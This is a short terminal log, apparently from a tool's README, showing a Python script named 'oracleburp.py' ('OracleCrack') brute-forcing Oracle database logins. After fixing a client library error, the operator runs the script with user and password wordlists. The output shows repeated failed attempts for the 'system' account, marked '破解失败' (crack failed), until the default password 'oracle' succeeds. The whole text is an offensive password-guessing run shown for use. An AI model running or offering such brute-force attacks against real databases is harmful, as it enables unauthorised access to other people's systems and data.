 DPI-1047: Cannot locate a 64-bit Oracle Client library: "libclntsh.so: cannot open shared object
-oracle.readthedocs.io/en/latest/user_guide/installation.html for help
用户名:system 密码:oracle 破解失败
[root@ ]# export LD_LIBRARY_PATH=$LD_LIBRARY_PATH:/home/lzp/oracle/19.6/client64/lib
[root@ ]# python3 oracleburp.py  -u user.txt -p pass.txt
Welcome to OracleCrack
Version:1.0
ORA-01017: invalid username/password; logon denied
用户名:system 密码:0 破解失败
ORA-01017: invalid username/password; logon denied
用户名:system 密码:00 破解失败
ORA-01017: invalid username/password; logon denied
用户名:system 密码:000 破解失败
ORA-01017: invalid username/password; logon denied
用户名:system 密码:122344 破解失败
ORA-01017: invalid username/password; logon denied
用户名:system 密码:system 破解失败
ORA-01017: invalid username/password; logon denied
用户名:system 密码:122222 破解失败
用户名:system 密码:oracle 破解成功